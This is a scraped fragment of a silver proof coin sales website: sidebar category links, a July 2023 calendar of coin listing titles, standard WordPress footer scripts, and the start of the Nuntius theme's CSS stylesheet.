</li>
	<li class="cat-item cat-item-3964"><a href="https://silverproofbox.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://silverproofbox.com/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://silverproofbox.com/category/scotsman/" >scotsman</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://silverproofbox.com/category/scouts/" >scouts</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://silverproofbox.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://silverproofbox.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://silverproofbox.com/category/seeing/" >seeing</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://silverproofbox.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://silverproofbox.com/category/seoul/" >seoul</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://silverproofbox.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://silverproofbox.com/category/seymour/" >seymour</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://silverproofbox.com/category/shades/" >shades</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://silverproofbox.com/category/shakespeare/" >shakespeare</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://silverproofbox.com/category/shawnee/" >shawnee</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://silverproofbox.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://silverproofbox.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://silverproofbox.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://silverproofbox.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://silverproofbox.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://silverproofbox.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://silverproofbox.com/category/silberunze/" >silberunze</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://silverproofbox.com/category/silj/" >silj</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://silverproofbox.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://silverproofbox.com/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://silverproofbox.com/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://silverproofbox.com/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://silverproofbox.com/category/singapore/" >singapore</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://silverproofbox.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://silverproofbox.com/category/smashed/" >smashed</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://silverproofbox.com/category/smint/" >smint</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://silverproofbox.com/category/smithsonian/" >smithsonian</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://silverproofbox.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://silverproofbox.com/category/snowman/" >snowman</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://silverproofbox.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://silverproofbox.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://silverproofbox.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://silverproofbox.com/category/somalian/" >somalian</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://silverproofbox.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://silverproofbox.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://silverproofbox.com/category/space-time/" >space-time</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://silverproofbox.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://silverproofbox.com/category/sparta/" >sparta</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://silverproofbox.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://silverproofbox.com/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://silverproofbox.com/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://silverproofbox.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://silverproofbox.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://silverproofbox.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://silverproofbox.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://silverproofbox.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://silverproofbox.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://silverproofbox.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://silverproofbox.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://silverproofbox.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://silverproofbox.com/category/submit/" >submit</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://silverproofbox.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://silverproofbox.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://silverproofbox.com/category/switzerland/" >switzerland</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://silverproofbox.com/category/sydney/" >sydney</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://silverproofbox.com/category/tajikistan/" >tajikistan</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://silverproofbox.com/category/tale/" >tale</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://silverproofbox.com/category/tanks/" >tanks</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://silverproofbox.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://silverproofbox.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://silverproofbox.com/category/terrifying/" >terrifying</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://silverproofbox.com/category/thailand/" >thailand</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://silverproofbox.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://silverproofbox.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://silverproofbox.com/category/thru/" >thru</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://silverproofbox.com/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://silverproofbox.com/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://silverproofbox.com/category/tokelau/" >tokelau</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://silverproofbox.com/category/toned/" >toned</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://silverproofbox.com/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://silverproofbox.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://silverproofbox.com/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://silverproofbox.com/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://silverproofbox.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://silverproofbox.com/category/trillion/" >trillion</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://silverproofbox.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://silverproofbox.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://silverproofbox.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://silverproofbox.com/category/tuesday/" >tuesday</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://silverproofbox.com/category/tunisia/" >tunisia</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://silverproofbox.com/category/tutankhamun/" >tutankhamun</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://silverproofbox.com/category/tuvalu/" >tuvalu</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://silverproofbox.com/category/two-coin/" >two-coin</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://silverproofbox.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://silverproofbox.com/category/un-opened/" >un-opened</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://silverproofbox.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://silverproofbox.com/category/ungraded/" >ungraded</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://silverproofbox.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://silverproofbox.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://silverproofbox.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://silverproofbox.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://silverproofbox.com/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://silverproofbox.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://silverproofbox.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://silverproofbox.com/category/vanuatu/" >vanuatu</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://silverproofbox.com/category/vatican/" >vatican</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://silverproofbox.com/category/vault/" >vault</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://silverproofbox.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://silverproofbox.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://silverproofbox.com/category/veterans/" >veterans</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://silverproofbox.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://silverproofbox.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://silverproofbox.com/category/vitruvian/" >vitruvian</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://silverproofbox.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://silverproofbox.com/category/warbird/" >warbird</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://silverproofbox.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://silverproofbox.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://silverproofbox.com/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://silverproofbox.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://silverproofbox.com/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://silverproofbox.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://silverproofbox.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://silverproofbox.com/category/wheat/" >wheat</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://silverproofbox.com/category/whiteduck/" >whiteduck</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://silverproofbox.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://silverproofbox.com/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://silverproofbox.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://silverproofbox.com/category/wont/" >wont</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://silverproofbox.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://silverproofbox.com/category/words/" >words</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://silverproofbox.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://silverproofbox.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://silverproofbox.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://silverproofbox.com/category/xiii/" >xiii</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://silverproofbox.com/category/xvii/" >xvii</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://silverproofbox.com/category/yale/" >yale</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://silverproofbox.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://silverproofbox.com/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://silverproofbox.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://silverproofbox.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://silverproofbox.com/category/yuan/" >yuan</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://silverproofbox.com/category/yugoslavia/" >yugoslavia</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://silverproofbox.com/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://silverproofbox.com/category/zelos/" >zelos</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://silverproofbox.com/category/zombucks/" >zombucks</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title"><span>Timetable</span></h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>July 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://silverproofbox.com/2023/06/">&laquo; Jun</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://silverproofbox.com/2023/08/">Aug &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://silverproofbox.com/2023/07/01/" title="2023 Canada Maple Leaves in Motion 5oz Silver Proof Coin, 2022 Niue Marvel Kawaii Groot 1oz Silver Shaped Proof Coin">1</a></td><td><a href="https://silverproofbox.com/2023/07/02/" title="Colorized Millenium 2000 Eagle half-pound silver proof! Withbox&amp;COA, Rim Toning, 2019 Australia 1 oz Silver Swan Proof (withBox &amp; COA) SKU#193909">2</a></td>
	</tr>
	<tr>
		<td><a href="https://silverproofbox.com/2023/07/03/" title="2024 Burundi Lunar Year of the Dragon 2oz Silver Proof withJadestone Coin, 2023 Morgan Silver Dollar PROOF 99.9% PRE-SALE FAST SHIPING With COA &amp; BOX">3</a></td><td><a href="https://silverproofbox.com/2023/07/04/" title="2022 1oz Silver Proof Authentic Blue Lepidolite Coin #2709 of 500 With Box /Coa, 2022 United States Mint Limited Edition Silver Proof Set with Box &amp; COA">4</a></td><td><a href="https://silverproofbox.com/2023/07/05/" title="1989 Stunning Proof Silver Eagle w OGP Just Opened Mint Box. In storage 34 years, 2005 George W. Bush Half Pound. 999 Silver Inaugural Silver Proof Box/coa">5</a></td><td><a href="https://silverproofbox.com/2023/07/06/" title="2020 Niue 1 oz Silver Mortal Kombat $2 Proof Coin in Arcade Box, 2023 Samoa Lord of the Rings Argonath 1oz Silver Proof-like Coin">6</a></td><td><a href="https://silverproofbox.com/2023/07/07/" title="2023-S US Mint Silver Proof Set of (10) Pieces PRESALE AUG 22 2023 BOXED NEW, 2023 Samoa The Brain 2oz Silver Proof-like 3D Shaped Coin">7</a></td><td><a href="https://silverproofbox.com/2023/07/08/" title="2023 Cook Islands The Journey Steam Dream Train 2oz Silver Black Proof Coin, 2023 Niue DC Comics Wonder Woman Classic 1oz Silver Proof Coin">8</a></td><td><a href="https://silverproofbox.com/2023/07/09/" title="1993-P Proof American Silver Eagle with Box &amp; COA, 2016 US Mint Limited Edition Silver Proof Set Box &amp; COA">9</a></td>
	</tr>
	<tr>
		<td><a href="https://silverproofbox.com/2023/07/10/" title="1996-P 1 oz American Silver Eagle Proof With Box and COA, Cracking Out Silver Proof Sets">10</a></td><td><a href="https://silverproofbox.com/2023/07/11/" title="2020-S US Mint Silver Proof Set w OGP Box &amp; COA, 2013 Prince George Royal Birth Silver Proof 1-ounce COIN with COA and Box">11</a></td><td><a href="https://silverproofbox.com/2023/07/12/" title="1998 Australia 1 oz Proof Silver Kangaroo (COA, No Box) SKU#277502, 2022 Alderney The Four Graces of HM Queen Elizabeth II 2oz Silver Proof Coin">12</a></td><td><a href="https://silverproofbox.com/2023/07/13/" title="Rare Silver Proof Quarter Found Coinrollhunting Coins Silver, 2023 Mongolia Wild Mongolian Falcon 3oz Silver Proof Coin with Mintage of 999">13</a></td><td><a href="https://silverproofbox.com/2023/07/14/" title="(1) 1986 S 1oz US American Silver Eagle $1 Dollar Proof Bullion Coin withBox &amp; COA, 1980 Panama Silver 20 Balboas Proof Box and COA">14</a></td><td><a href="https://silverproofbox.com/2023/07/15/" title="2013-W 2013W American Silver Eagle West Point 2 Coin Proof &amp; Reverse Set Box S40, 1978 Panama Silver 20 Balboas Proof Box and COA">15</a></td><td><a href="https://silverproofbox.com/2023/07/16/" title="2006-W 3-Coin Proof Silver Eagle Set (20th Anniv, withBox &amp; COA) SKU #22343, 2023 Morgan Silver Dollar PROOF 99.9% PRE-SALE FAST SHIPING With COA &amp; BOX">16</a></td>
	</tr>
	<tr>
		<td><a href="https://silverproofbox.com/2023/07/17/" title="2012 Australia Lunar Dragon Colorized Proof Silver 1 OZ Box &amp; COA Red &amp; Black, NEW In Box! 2014-S United States Mint Silver Proof Set COA 14 coins OGP">17</a></td><td><a href="https://silverproofbox.com/2023/07/18/" title="2020 Niue $2 Harry Potter Hogwarts Express Silver Proof Coin OGP -BOX/COA, Gold Proof Kookaburra">18</a></td><td><a href="https://silverproofbox.com/2023/07/19/" title="2023 Niue DC Comics COMIX Detective Comics #27 1oz Silver Colorized Proof Coin, Low Premiums May Not Last Silver Bullion Dealer Has This To Say">19</a></td><td><a href="https://silverproofbox.com/2023/07/20/" title="2022-Silver Proof 10 Coin Proof Set Unopened Stll Government Box Untouched, Proof Set Coins Worth Money Proof Sets Selling For Thousands">20</a></td><td><a href="https://silverproofbox.com/2023/07/21/" title="2023 Britannia 1 oz. 999 Silver Proof Coin VERY EARLY STRIKE 70/3450 Box &amp; COA">21</a></td><td><a href="https://silverproofbox.com/2023/07/22/" title="Star Wars Coins Review And Amazing Mail Call From The Incredible Futureinvestmentsbullion, Live Stream 7 21 23 Moved To Friday Morning Due To Tornado Everyone Is Ok">22</a></td><td><a href="https://silverproofbox.com/2023/07/23/" title="2022-Silver Proof 10 Coin Proof Set Unopened Stll Government Box Untouched, 2014 1oz Silver Perth Mint Proof Megafauna Thylacoleo Colorized Dinosaur Box/Coa">23</a></td>
	</tr>
	<tr>
		<td><a href="https://silverproofbox.com/2023/07/24/" title="2023 Canada 5 Oz Heavenly Dragon Proof Silver Coin 9999 Fine W Box U0026 Coa, 1986-s proof bullion Silver Eagle, Liberty Commemortive, &amp; Proof Set withbox &amp; coa">24</a></td><td><a href="https://silverproofbox.com/2023/07/25/" title="1992 Mexico 1 oz Silver Libertad Proof (withBox &amp; COA) SKU#23837, 2011-2018 U. S. Silver Proof Sets 8 Sets WithBox and COA">25</a></td><td><a href="https://silverproofbox.com/2023/07/26/" title="1999-2010 U. S. Silver Proof Sets 12 Sets (140 Coins) WithBox and COA, 2023 Cook Is Sparta Silver 1 Oz Proof Coin $5 Box &amp; COA Warriors NGC 70 FR">26</a></td><td><a href="https://silverproofbox.com/2023/07/27/" title="2016 Limited Edition Silver Proof Set Black Box &amp; COA 7 Coins and Silver Eagle, 2019-P APOLLO 11 50th. Annv. $1-5oz. Silver Proof, Box&amp;COA. UNC. Plastic Case">27</a></td><td><a href="https://silverproofbox.com/2023/07/28/" title="Original Box of (5) 1989-S Proof American Silver Eagles. 999 Fine Silver 1 Oz, 2018 Limited Edition Silver Proof Set Black Box &amp; COA 7 Coins and Silver Eagle">28</a></td><td><a href="https://silverproofbox.com/2023/07/29/" title="2023 Niue WB100 Willy Wonka &amp; The Chocolate Factory 5oz Silver Proof Coin, 2023 Niue The Hobbit Desolation of Smaug 1oz Silver Colorized Proof Poster Coin">29</a></td><td><a href="https://silverproofbox.com/2023/07/30/" title="THE MANDALORIAN CLASSIC SILVER COIN 1 OZ Silver Proof in box, 2006 AMERICAN SILVER EAGLE 20TH ANNIVERSARY 3 Coin Set with COA &amp; Box">30</a></td>
	</tr>
	<tr>
		<td><a href="https://silverproofbox.com/2023/07/31/" title="1986-2017 American Silver Eagle Proof Dollar Sequential Run Collection Box &amp; COA, 2023 Niue Warner Bros. Looney Tunes Mashups Casablanca 2oz Silver Proof Coin">31</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title"><span>Recent Search</span></h3><ul><li><a href="https://silverproofbox.com/2019/04/albania-1988-railway-train-50-leke-5oz-silver-proof-coin-withbox-and-coa/" title="1980s 5oz train coin silver">1980s 5oz train coin silver</a></li><li><a href="https://silverproofbox.com/2019/01/1987-proof-silver-gold-united-states-constitution-2-coin-set-box-ogp-coa/" title="Gold 1987 constitition coin in box">Gold 1987 constitition coin in box</a></li><li><a href="https://silverproofbox.com/2025/06/yamaha-mt15-touring-concept-yamaha-yamahamt15-motorcycle-adventure-eminem-insta360x4-tdd/" title="atomichex">atomichex</a></li><li><a href="https://silverproofbox.com/2024/07/2024-barbados-oceans-lost-treasure-2-oz-silver-proof-like-coin/" title="silverproofbox">silverproofbox</a></li><li><a href="https://silverproofbox.com/2021/10/niue-2014-2-year-of-the-horse-2-oz-silver-proof-coin-rotating-in-box-2/" title="niue yeur of the horse 2014">niue yeur of the horse 2014</a></li><li><a href="https://silverproofbox.com/2021/12/1995-fine-silver-proof-5oz-gibraltar-70-ecus-coin-death-of-nelson-box-coa/" title="70 ecus 1995">70 ecus 1995</a></li><li><a href="https://silverproofbox.com/2019/06/2012-palau-silver-proof-2-endless-paradise-5-coin-set-box-shipdolphinshark/" title="palalu silver endless paradise">palalu silver endless paradise</a></li><li><a href="https://silverproofbox.com/2020/11/silver-shield-2oz-nazi-bride-proof-in-capsule-official-display-box-and-coa-2/" title="https://silverproofbox com/2020/11/silver-shield-2oz-nazi-bride-proof-in-capsule-official-display-box-and-coa-2/">https://silverproofbox com/2020/11/silver-shield-2oz-nazi-bride-proof-in-capsule-official-display-box-and-coa-2/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title"><span>Pages</span></h3>		<ul>
			<li class="page_item page-item-6"><a href="https://silverproofbox.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://silverproofbox.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://silverproofbox.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- #sidebar-primary .sidebar .aside -->		</div><!-- #container -->

		<div id="footer">
			<div id="menu-footer" class="menu-container">
				<div class="wrap">
									</div><!-- .wrap -->
			</div><!-- #menu-footer .menu-container -->

			<div id="colophon">
				<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
				<span class="sep"> | </span>
				Theme: Nuntius by <a href="https://automattic.com/" rel="designer">Automattic</a>.			</div><!-- #colophon -->
		</div><!-- #footer -->
	</div><!-- #body-container -->

	<script type='text/javascript' src='https:///silverproofbox.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/silverproofbox.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///silverproofbox.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://silverproofbox.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 9622
content:
/*
Theme Name: Nuntius
Theme URI: https://theme.wordpress.com/themes/nuntius/
Author: Automattic
Description: If you've been itching to turn your blog into an online newspaper or magazine, Nuntius could be your perfect companion. Based on the highly-popular News theme by Justin Tadlock, Nuntius offers an advanced, news-style page template that lets you highlight sticky posts and featured categories.
Version: 1.2
Author URI: https://automattic.com
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: black, gray, orange, red, white, one-column, right-sidebar, two-columns, fixed-width, custom-background, custom-colors, custom-header, custom-menu, featured-images, microformats, rtl-language-support, sticky-post, theme-options, translation-ready

Nuntius WordPress theme, Copyright 2012 Automattic, Inc., released under GPL v2.
Nuntius is a derivative of News, Copyright 2010 - 2012 Justin Tadlock and Tung Do, released under GPL v2.
*/

/* =Reset
-------------------------------------------------------------- */

html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td {
	background: transparent;
	border: none;
	font-size: 100%;
	margin: 0;
	outline: none;
	padding: 0;
	text-decoration: none;
	vertical-align: baseline;
}
b,i,hr,u,center,menu,layer,s,strike,font,xmp {
	background: transparent;
	border: none;
	vertical-align: baseline;
	font-size: 100%;
	font-weight: normal;
	font-style: normal;
	margin: 0;
	outline: none;
	padding: 0;
	text-decoration: none;
}
center {
	text-align:left;
}


/* =Base (Global) Styles
-------------------------------------------------------------- */

body {
	color: #333;
	background: #fff;
	font-family: Georgia,Times,"Times New Roman",serif;
	line-height: 20px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	font-style: normal;
	font-weight: normal;
	margin: 0 0 20px 0;
}
h1 {
	font-size: 1.8em;
}
h2 {
	font-size: 1.7em;
}
h3 {
	font-size: 1.55em;
}
h4 {
	font-size: 1.4em;
}
h5 {
	font-size: 1.25em;
}
h6 {
	font-size: 1.1em;
}
p {
	margin: 0 0 20px 0;
}
ol,
ul {
	list-style: none
}
ul,
.comment-text ul {
	list-style: disc;
	margin: 0 0 20px 2.5em;
}
ol,
.comment-text ol {
	list-style-type: decimal;
	margin: 0 0 20px 3em;
}
ol ol,
.comment-text ol ol {
	list-style: upper-roman;
}
ol ol ol,
.comment-text ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol,
.comment-text ol ol ol ol {
	list-style: upper-alpha;
}
ol ol ol ol ol,
.comment-text ol ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul,
.comment-text ul ul,
.comment-text ol ol,
.comment-text ul ol,
.comment-text ol ul {
	margin-bottom: 0;
}
dl {
	margin:0 0 20px 5px;
}
dl dt {
	font-weight: bold;
	margin: 10px 0 0 0;
}
dl dd {
	margin: 5px 0 0 1.5em;
}
strong {
	font-weight: bold;
}
strong strong {
	font-weight: normal;
}
em,
cite {
	font-style: italic;
}
em em,
cite cite {
	font-style: normal;
}
abbr {
	cursor: help;
}
acronym {
	border-bottom: 1px dashed #666;
	cursor: help;
	text-transform: uppercase;
}
big {
	font-size: 120%;
}
small,
sup,
sub {
	font-size: 80%;
}
sup {
	position: relative;
	bottom: 0.3em;
	vertical-align: baseline;
}
sub {
	position: relative;
	top: 0.3em;
	vertical-align: baseline;
}
address {
	font-style: italic;
	margin: 0 0 20px 0;
}
li address,
dd address {
	margin: 0;
}
ins {
	background: #f3f3f3;
	text-decoration: none;
}
blockquote {
	font-style: normal;
	margin: 0 25px;
}
blockquote em,
blockquote cite {
	font-style: italic;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
a {
	cursor: pointer;
}
a img {
	border:none;
}
pre {
	font: .9em Monaco, monospace, Courier, "Courier New";
	line-height: 20px;
	margin-bottom: 20px;
	overflow: auto;
	padding: 10px;
}
code {
	font: .9em Monaco, monospace, Courier, "Courier New";
}
pre code {
	font-size: 1em;
}
ins,
dfn {
	border-bottom: 1px solid #666;
	font-style: italic;
	text-decoration: none;
}
del {
	text-decoration: line-through;
}
figure {
	margin: 0;
}
object {
	margin-bottom: 20px;
}
input,
textarea {
	font-family: Georgia,Times, "Times New Roman", serif;
	font-size: 1em;
	padding: 4px;
}
:focus {
	outline: none;
}
form label {
	cursor: pointer;
}
option {
	padding: 1px 2px;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
	margin-bottom: 20px;
}
th,
td {
	text-align: left;
}
hr {
	margin-bottom: 20px;
}
img.wp-smiley {
	border: none;
	margin: 0;
	max-height: 12px;
	padding: 0;
}
.gallery {
	display: block;
	text-align: center;
	margin-bottom: 20px !important;
}
.alignleft,
.left {
	float: left;
	margin-right: 20px;
}
.alignright,
.right {
	float: right;
	margin-left: 20px;
}
.aligncenter,
